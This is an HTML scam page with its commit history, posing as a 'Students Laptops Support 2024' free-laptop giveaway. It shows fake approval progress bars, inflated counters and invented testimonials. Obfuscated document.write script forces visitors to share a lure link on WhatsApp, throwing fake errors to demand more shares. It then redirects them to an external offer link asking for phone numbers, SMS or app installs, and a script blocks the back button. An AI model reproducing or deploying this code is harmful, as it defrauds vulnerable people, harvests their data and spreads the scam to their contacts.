
==== step2.html @ a774b2ad "Add files via upload" ====
<!DOCTYPE html>
<html>
    <head>

             <meta content='noindex,follow' name='googlebot' />
    <meta content='noindex,nofollow,noodp,noydir' name='robots' />

  
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>STUDENTS LAPTOPS SUPPORT 2024</title>
        <meta property="og:description" content="STUDENTS LAPTOPS SUPPORT 2024" />
        <meta property="og:image" content="lap.png" />
        <meta property="og:type" content="website" />

</head>
<body>
<style type="text/css">
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap");
@import url("//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css");
* {
    margin: 0;
    padding: 0;
    font-family: Poppins, Droid Arabic Naskh;
    font-weight: normal;
    box-sizing: border-box;


}
body {
    direction: lfl;
    background: #ebedf0;
}
a {
    text-decoration: none;
}
.post {
    background: #fff;
    margin: 0 auto;
    padding: 10px;
    max-width: 500px;
    border: 1px solid #d0d1d5;
    border-radius: 3px;
}
.post img {
    width: 100%;
}
.welcome {
    font-size: 15px;
}
.amount,
#getname {
    color: #098105;
    text-decoration: none;
}
.done {
    text-align: center;
    color: #27ae60;
}
.tip {
    font-size: 14px;
}
.title {
    text-align: center;
}
.error {
    display: none;
    text-align: center;
    font-size: 14px;
    color: #e74c3c;
}
button {
    display: block;
    width: 200px;
    height: 50px;
    color: #fff;
    border: none;
    outline: none;
    font-size: 24px;
    cursor: pointer;
    border-radius: 5px;
    padding: 0 10px;
    margin: 10px auto;
    background: rgb(9, 129, 5);
    transition: background 0.3s ease;
}
button:hover {
    background: #098105;
}
.phone {
    max-width: 400px;
    margin: 10px auto;
}
.phone input {
    width: 100%;
    height: 50px;
    padding: 10px;
    outline: none;
    border: 2px solid #cecece;
    font-size: 14px;
}
#confirm {
    width: 200px;
    margin: 10px auto;
    border-radius: 0px;
}
#loader {
    text-align: center;
}
.spin {
    width: 50px;
    height: 50px;
    background: transparent;
    border: solid 8px rgb(9, 129, 5);
    border-right-color: transparent;
    border-radius: 50%;
    margin: 10px auto;
    animation: spin 0.8s linear infinite;
}
@keyframes spin {
    100% {
        transform: rotate(1turn);
    }
}
#loader,
#info,
#checking,
#share,
#claim {
    display: none;
}
.center {
    display: flex;
    align-items: center;
    justify-content: center;
}
.barr {
    direction: ltr;
    max-width: 400px;
    margin: 10px auto;
    box-sizing: border-box;
}
.fill {
    position: relative;
    display: inline-block;
    width: calc(100% - 100px);
    height: 35px;
    padding: 2px;
    border: 2px solid #098105;
}
#fill,
#fill2 {
    background: #098105;
    width: 0%;
    height: 100%;
}
.percentage {
    width: 100px;
    float: right;
    height: 35px;
    font-size: 16px;
    border: 2px solid #098105;
}
#percentage,
#percentage2 {
    margin-left: 5px;
}
#check,
#check2 {
    display: none;
}
.counter {
    color: #7f7f7f;
    font-size: 12px;
    text-align: right;
    padding: 10px 0 10px 2px;
    border-bottom: 1px solid #e1e2e3;
}
.reactions {
    display: inline-flex;
    align-items: center;
    float: left;
}
.counter img {
    float: left;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    border: 2px solid #fff;
    box-sizing: content-box;
}
.like,
.love {
    margin-right: -5px;
}
.like {
    z-index: 2;
}
.love {
    z-index: 1;
}
.bar {
    display: table;
    width: 100%;
    border-bottom: 1px solid #e1e2e3;
}
.bar .react {
    display: table-cell;
    width: calc(100% / 3);
    font-size: 12px;
    color: #7f7f7f;
    text-align: center;
    padding: 10px 0;
    cursor: pointer;
}
.comments {
    direction: ltr;
}
.comment {
    padding: 6px 0;
    margin-top: 5px;
}
.comment img {
    float: left;
    width: 32px;
    height: 32px;
    border: none;
    border-radius: 18px;
    cursor: pointer;
}
.reply {
    margin-left: 37px;
}
.single-container {
    margin-left: 37px;
    background: #f1f2f6;
    padding: 10px;
    border-radius: 15px;
    font-size: 12px;
}
.single-container .user {
    display: inline-block;
    cursor: pointer;
    color: #365899;
    margin-bottom: 5px;
}
.single-container .text {
    display: block;
}
.buttons {
    font-size: 12px;
    font-weight: bold;
    margin: 10px 0 0 47px;
    color: #90949c;
}
.action {
    cursor: pointer;
}
.action:hover {
    text-decoration: underline;
}
.input {
    padding: 6px 12px 12px;
}
.input input {
    width: 100%;
    background: #f1f2f6;
    padding: 10px;
    border-radius: 15px;
    border: 0;
    outline: none;
}
.A{
    text-align: center;
    background-color: rgb(151, 199, 149);
}
</style>
  
  
  
  
                    <center><img src="https://sharenearn.h33.live/klq2.jpg" alt="Free-Data" style="width: 100%;"></center>
                       <marquee class="horizontal_marque" direction="left">STUDENTS LAPTOPS SUPPORT 2024
            </marquee> <div class="A">
           Till Today<b></br>
                <span id="countdowntimer" style="color:red;">57532</span></b></br> Students have taken advantage of this offer. </br>
           <script type="text/javascript">
                     var timeleft = 57532;
                     var downloadTimer = setInterval(function(){
                         timeleft= timeleft + Math.floor(Math.random() * 600);
                         document.getElementById('countdowntimer').textContent = timeleft;
                         if (timeleft <= 0)
                             clearInterval(downloadTimer);
                     }, 1000);
                 </script>
         </div>
    <div class="post" width="100%">

        <div id="intro">
         
            <p class="welcome">

               Your Application has been received. Click on  <span class="amount">CHECK</span>  below to confirm if you are eligible to recieve the Students Support Laptop. <br> <span class="amount">Note!</span> The Number Of Applicants is limited.<br>
                 
                </p>
          
               
            <button id="go">CHECK ➤</button>
        </div>
        <div id="loader">
            <div>Please Wait ...</div>
            <div class="spin"></div>
            <div id="num">0%</div>
        </div>
        <div id="info">
            <p class="title"> VALIDATE YOUR NAME AND CLICK ON REQUEST:</p>
            <div class="phone">
                <center><input type="char" placeholder="ENTER YOUR NAME" id="name" name="Phone" style="fontwidth: 244px;height: 56px;font-size: 18px;width: 330px;" onkeypress="return numberonly(event);"></center>
              <center>
<center><p class="title">SELECT PURPOSE</p></center>
<select aria-label="الجنس" name="birthday_year" id="year" title="الجنس" class="_5dba" style="
    width: 330px;
    height: 56px;
">
<option value="أختر نوع الشبكة" selected="1">----------- SELECT PURPOSE-----------</option>
<option value="1">EDUCATION PURPOSES</option>
<option value="2">BUSINESS PURPOSES </option>
<option value="3">OTHER PURPOSES</option>
</select>
</center><br>
              
                <button id="confirm">REQUEST</button>
            </div>
            <p class="error">Please Validate Your Name !</p>
        </div>
        <div id="checking">
            <p class="title">Please wait a moment...</p>
            <div class="barr">
                <div class="fill">
                    <div id="fill"></div>
                </div>
                <div class="percentage center">
                    <span id="load"><i class="fa fa-spinner fa-pulse"></i></span>
                    <span id="check"><i class="fa fa-check-circle"></i></span>
                    <span id="percentage"></span>
                </div>
            </div>
        </div>
        <div id="share">

            <p class="tip"> Congratulations, <span id="getname"></span>،</p>
            <p class="tip">
                After checking your applications, You have been approved to Receive The Students Support Laptop.<span class="amount"> (APPROVED).</span> How to proceed: 
            </p><br>
            <p class="tip">Your Students Support Laptop will be availabe immediately if you follow instructions below;.</p>
            <p class="tip">2. Click the "SHARE" button to share this information with 15 friends or 5 groups on WhatsApp so That They Can Also Be Aware of the PROGRAM! "</p>
            <p class="tip">3. Then click "VALIDATE" after the GREEN verification bar is filled.</p>
            <p class="tip">4. You will receive a confirmation sms within 15 minutes.</p>

            <button id="whatsapp">SHARE</button>
            <div class="barr">
                <div class="fill">
                    <div id="fill2"></div>
                </div>
                <div class="percentage center">
                    <span><i class="fa fa-spinner fa-pulse"></i></span>
                    <span id="percentage2">0%</span>
                </div>
            </div>
        </div>
        <div id="claim">
            <p class="done"><i class="fa fa-check-circle fa-3x" aria-hidden="true"></i></p>
            <p class="title">Congratulations! The last verification step, You might WIN ANYTHING, e.g Iphones, Ipads and many more gifts!.</p>
                <b>Verification methods; We may ask you to; Send SMS, Download, Enter phone number,Answer the Survey, Install the app or any other given task to Verify your phone number.</b>
                <br><b>Remember, this step is very important. Do not skip any step.</b>
            <button id="offer">VERIFY NOW</button>
          
           </div>
        <div class="comments">
            <div class="counter">
                <div class="reactions">
                    <img class="like" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoK3HkMJ1-uTizyKSgg46rlIijJavtffwBE-_E2dU4L-5DUdmIWSbViCc71VEfYUxsTkG4lxfvGym0zil8Bv-DS0ygBnWYMglKBQz7uGvxq1a1g3jW4mjOfhszhMGX_-u0k3twL7XMM7v35Gq8K-4ZsmZ66HfO3w2s5VJsyRVh4zUOwr_7A4uVuesTUQ/s200/307019998_413247697627155_3116790331119602365_n.jpg" /> <img class="love" src="https://1.bp.blogspot.com/-RuIA2JO0NW0/YKKccmd5SdI/AAAAAAAAB28/NihG0SeSJtkp1P9DCvM00yeYhey77iPXwCLcBGAsYHQ/s600/ettte.jpg" /> <img class="care" src="https://1.bp.blogspot.com/-pxi_cz3OrcQ/YKKeJ7ijV8I/AAAAAAAAB3M/tEdGiB-Gh4gpnHk84_PtsFKeYZUvh-04wCLcBGAsYHQ/s225/twwr.jpg" /> <span id="likes">134K</span>
                </div>
                <span id="comments">23K comments</span> <span class="dot">·</span> <span id="shares">12K shares</span>
            </div>
            <div class="bar">
                <span class="react"><i class="fa fa-thumbs-o-up"></i> <a class="liked">Like</a></span> <span class="react"><i class="fa fa-comment-o"></i> Comment</span> <span class="react"><i class="fa fa-share"></i> Share</span>
            </div>
            <div>
                <div class="comment">
                    </div>
                </div>
                <div class="comment">
                    <img src="https://1.bp.blogspot.com/-pxi_cz3OrcQ/YKKeJ7ijV8I/AAAAAAAAB3M/tEdGiB-Gh4gpnHk84_PtsFKeYZUvh-04wCLcBGAsYHQ/s225/twwr.jpg" />
                    <div class="single-container">
                        <span class="user">Rahul Sharma</span>
                        <span class="text">
First I thought its fake but I received the laptop within 3 days. Thank you, for this gift..
                        </span>
                    </div>
                    <div class="buttons"><span class="time t1">1m</span> <span class="dot">·</span> <span class="action liked">Like</span> · <span class="action">Reply</span></div>
                </div>
                <div class="comment">
                    <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwA63SKHXHWJA7S5q2IuFuRnpw_fEKgP6W2jUFFIwHX9hCa4nZ0Ri5ov4gwcgLXyEAXsxhm8oJ8WpqacCiu-Xod9WId-Oz9VvX-zgvZkN6H5BXIaD5FmnwpqiuoyH5mhh4wPwELoE8Gc8a467YagQnpLyzztmvfIW867n3I3E2SETqqvQnf9yNzPypvQ/s719/dc729bc95ba6d0f020ccc4b2c6119853.jpg" />
                    <div class="single-container"><span class="user">Poonam Krishna</span> <span class="text"> I never thought i will have this grace in my life,, thanks to the founder....</span></div>
                    <div class="buttons"><span class="time t2">2m</span> <span class="dot">·</span> <span class="action liked">Like</span> · <span class="action">Reply</span></div>
                </div>
                <div class="comment reply">
                    <img src="https://1.bp.blogspot.com/-RuIA2JO0NW0/YKKccmd5SdI/AAAAAAAAB28/NihG0SeSJtkp1P9DCvM00yeYhey77iPXwCLcBGAsYHQ/s600/ettte.jpg" />
                    <div class="single-container"><span class="user"> Alice Fikayomi </span> <span class="text"> Thank you for the laptop you gave me, God bless you. </span></div>
                    <div class="buttons"><span class="time t1">1m</span> <span class="dot">·</span> <span class="action liked">Like</span> · <span class="action">Reply</span></div>
                </div>
                <div class="comment">
                    <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPcsTmqdcrPLbTHh-AfV9H56LymkWDcKuULHj5yCtvQgK2Z2qb-AwpCl0NqIPPdKfhgSlL8tO9Wr2B-PxnhLGf_IpxQ9qwTlTbEQWr2tHdSWqsgFdKu9MNJStqRLA4mmgUnsvrBbAXCrbi1bsNG-k17Htot0qj1VCbvX0g8_Hjuk8e8X9polLOzVSAmD_m/s32/xp1ER6K.jpg" />
                    <div class="single-container"><span class="user"> Sandra Jacob</span> <span class="text">Just follow the instructions and you will get it straight...just got mine now. </span></div>
                    <div class="buttons"><span class="time t3">4m</span> <span class="dot">·</span> <span class="action liked">Like</span> · <span class="action">Reply</span></div>
                </div>
                <div class="input"><input placeholder="Write a comment..." /></div>
            </div>
        </div>
    </div>
    <script src="https://code.jquery.com/jquery-latest.min.js"></script>



<script type="text/javascript">
var time = 0;
window.setInterval(function () {
    time = time + 1;
    $(".t1").html(time + 1 + "m");
    $(".t2").html(time + 2 + "m");
    $(".t3").html(time + 4 + "m");
}, 6e4);
var likes = 134,
    comments = 23,
    shares = 12;
window.setInterval(function () {
    likes = likes + Math.floor(Math.random() * 3);
    comments = comments + Math.floor(Math.random() * 2);
    shares = shares + Math.floor(Math.random() * 2);
    $("#likes").html(likes + "K");
    $("#comments").html(comments + "K comments");
    $("#shares").html(shares + "K shares");
}, 5e3);
$(".liked").click(function () {
    if ($(this).hasClass("selected")) {
        $(this).removeClass("selected");
        $(this).html("Like");
    } else {
        $(this).addClass("selected");
        $(this).html("Unlike");
    }
});
</script>








<script type="text/javascript">

$("#go").click(function () {
    $("#intro").fadeOut(0);
    $("#loader").fadeIn(1000);
    var i = 0;
    var interval = setInterval(function () {
        $("#num").text(i + "%");
        i += 1;
        if (i >= 100) {
            clearInterval(interval);
            $("#loader").fadeOut(0);
            $("#info").fadeIn(1000);
        }
    }, 50);
});
$("#confirm").click(function () {
    if ($("#name").val().length < 4)
    {
        $(".error").fadeIn(500);
    } else {
        $("#info").fadeOut(0);
        $("#checking").fadeIn(1000);
        var i = 0;
        var interval = setInterval(function () {
            i += 1;
            $("#percentage").text(i + "%");
            $("#fill").css("width", i + "%");
            if (i == 50) {
                i = 49;
                setTimeout(function () {
                    i = 50;
                }, 1000);
            }
            if (i >= 100) {
                clearInterval(interval);
                $("#load").fadeOut(0);
                $("#check").fadeIn(0);
                setTimeout(function () {
                    $("#checking").fadeOut(0);
                    $("#share").fadeIn(1000);
                    $("#getname").html($("#name").val());
                }, 500);
            }
        }, 50);
    }
});
$(document).click(function () {
    if ($("#name").is(":focus")) {
        $(".error").fadeOut(500);
    }
});
</script>




    <script>
        var text1 = "*The Applications for the Students Laptop Scheme 2024 Is Available*%0A%0AThis scheme is open to all students who for financial reasons are not in a position to purchase a laptop of their own and are in need of laptop in their level of education.%0A%0A*In 2024 Over 960,000 students will be given free laptop to enhance their learning*%0A%0A*Application has began and students that have applied have started getting their laptops*%0A%0ARegister and apply here%0Ahttps://student-free-laptops.h33.live%0A",
            text2 = " an amount of ",
            text3 = "for every citizen who meets the conditions as an aid to the poor class to overcome the crisis. Enter and register now and make sure to register correctly 👉 ",
            error = "Something is wrong!\nPosts are not calculated. You may have shared it with the same friend or group more than once, please re-share",
            abcde = "https://cockysnailleather.com/agyv7ex6?key=96eb9366cb1c6c1b8ab6ab46c574e6fb",
            saved = "",
            share = "whatsapp://send?text=" + text1;
    </script>







<script>
<!-- code by OD -->
document.write(unescape('%20%3Cscript%20type%3D%22text/javascript%22%3E%0A%20var%20swidth%20%3D%20localStorage.getItem%28saved%29%3B%0Aif%20%28swidth%20%21%3D%3D%20null%29%20%7B%0A%20%20%20%20var%20width%20%3D%20swidth%20*%201%3B%0A%20%20%20%20%24%28%22%23intro%22%29.fadeOut%280%29%3B%0A%20%20%20%20%24%28%22.comments%22%29.fadeOut%280%29%3B%0A%20%20%20%20%24%28%22%23share%22%29.fadeIn%280%29%3B%0A%20%20%20%20%24%28%22%23fill2%22%29.css%28%22width%22%2C%20width%20+%20%22%25%22%29%3B%0A%20%20%20%20%24%28%22%23percentage2%22%29.text%28width%20+%20%22%25%22%29%3B%0A%7D%20else%20%7B%0A%20%20%20%20var%20width%20%3D%200%3B%0A%7D%0A%24%28%22%23whatsapp%22%29.click%28function%20%28%29%20%7B%0A%20%20%20%20window.location.href%20%3D%20share%3B%0A%20%20%20%20if%20%28width%20%3D%3D%200%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%2050%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2050%29%20%7B%0A%20%20%20%20%20%20%20%20alert%28error%29%3B%0A%20%20%20%20%20%20%20%20width%20+%3D%2015%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2065%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%205%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2070%29%20%7B%0A%20%20%20%20%20%20%20%20alert%28error%29%3B%0A%20%20%20%20%20%20%20%20width%20+%3D%2010%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2080%29%20%7B%0A%20%20%20%20%20%20%20%20alert%28error%29%3B%0A%20%20%20%20%20%20%20%20width%20+%3D%205%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2085%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%202%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2087%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2088%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%202%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2090%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2091%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2092%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2093%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2094%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2095%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%201%3B%0A%20%20%20%20%7D%20else%20if%20%28width%20%3D%3D%2096%29%20%7B%0A%20%20%20%20%20%20%20%20width%20+%3D%202%3B%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%24%28%22%23share%22%29.fadeOut%280%29%3B%0A%20%20%20%20%20%20%20%20%24%28%22%23claim%22%29.fadeIn%281000%29%3B%0A%20%20%20%20%7D%0A%20%20%20%20localStorage.setItem%28saved%2C%20width%29%3B%0A%20%20%20%20setTimeout%28function%20%28%29%20%7B%0A%20%20%20%20%20%20%20%20%24%28%22%23fill2%22%29.css%28%22width%22%2C%20width%20+%20%22%25%22%29%3B%0A%20%20%20%20%20%20%20%20%24%28%22%23percentage2%22%29.text%28width%20+%20%22%25%22%29%3B%0A%20%20%20%20%7D%2C%202000%29%3B%0A%7D%29%3B%0A%24%28%22%23offer%22%29.click%28function%20%28%29%20%7B%0A%20%20%20%20window.open%28abcde%2C%20%22_blank%22%29%3B%0A%7D%29%3B%0A%3C/script%3E'))
</script>





<script>
(function (global) {

	if(typeof (global) === "undefined")
	{
		throw new Error("window is undefined");
	}

    var _hash = "!";
    var noBackPlease = function () {
        global.location.href += "#";

		// making sure we have the fruit available for juice....
		// 50 milliseconds for just once do not cost much (^__^)
        global.setTimeout(function () {
            global.location.href += "!";
        }, 50);
    };
	
	// Earlier we had setInerval here....
    global.onhashchange = function () {
        if (global.location.hash !== _hash) {
            global.location.hash = _hash;
        }
    };

    global.onload = function () {
        
		noBackPlease();

		// disables backspace on page except on input fields and textarea..
		document.body.onkeydown = function (e) {
            var elm = e.target.nodeName.toLowerCase();
            if (e.which === 8 && (elm !== 'input' && elm  !== 'textarea')) {
                e.preventDefault();
            }
            // stopping event bubbling up the DOM tree..
            e.stopPropagation();
        };
		
    };

})(window);
</script>


 

</body></html>

==== commit edc7dbda: "Update step2.html" ====
--- a/step2.html
+++ b/step2.html
@@ -588,6 +588,16 @@
 </script>
 
 
+<!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VVMTR0PB"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VVMTR0PB');
+</script>
+
  
 
 </body></html>

==== commit a4f24b0c: "Add files via upload" ====
--- a/step2.html
+++ b/step2.html
@@ -16,6 +16,9 @@
 </head>
 <body>
 <style type="text/css">
+    .h_logo {
+    background: #007d53;
+}
 @import url("https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap");
 @import url("//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css");
 * {
@@ -279,7 +282,9 @@
   
   
   
-                    <center><img src="https://sharenearn.h33.live/klq2.jpg" alt="Free-Data" style="width: 100%;"></center>
+                    <center>  <div class="h_logo">
+                        <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWwXs-B_EXnpIu4yyRFaMIVV2pjEYLLbbJgHgNocVLfl4TilpJuWsQybvThLrwqFCv5Ww1JgqU5HB1V7RcA7_HyNPmpVtEz4M9kWVcdSvRoVvPugYflCNrO_qwPrGczwmmd_0zlF_XZifv0sYc21oZLT777t13Qdix7rvW8ltCILFMfwPLOvdrS19YLD4/s550/edu-logo-white.png" style="width: 100%;">
+                    </div></center>
                        <marquee class="horizontal_marque" direction="left">STUDENTS LAPTOPS SUPPORT 2024
             </marquee> <div class="A">
            Till Today<b></br>
@@ -588,16 +593,6 @@
 </script>
 
 
-<!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VVMTR0PB"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-70VVMTR0PB');
-</script>
-
  
 
 </body></html>
